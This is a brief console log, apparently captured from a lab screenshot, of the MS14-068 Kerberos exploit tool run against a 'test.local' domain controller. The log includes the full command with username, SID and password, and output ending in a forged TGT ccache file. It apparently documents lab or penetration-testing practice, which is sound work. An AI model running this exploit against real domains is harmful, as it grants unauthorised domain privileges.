 Y:\Downloads>MS14-068.exe -u yifan@test.local -s S-1-5-21-4173655609-916892889-516531421-1108 -d dc-01.test.local -p A10
0b200
  [+] Building AS-REQ for dc-01.test.local... Done!
  [+] Sending AS-REQ to dc-01.test.local... Done!
  [+] Receiving AS-REP from dc-01.test.local... Done!
  [+] Parsing AS-REP from dc-01.test.local... Done!
  [+] Building TGS-REQ for dc-01.test.local... Done!
  [+] Sending TGS-REQ to dc-01.test.local... Done!
  [+] Receiving TGS-REP from dc-01.test.local... Done!
  [+] Parsing TGS-REP from dc-01.test.local... Done!
  [+] Creating ccache file 'TGT_yifan@test.local.ccache'... Done!
Y:\Downloads>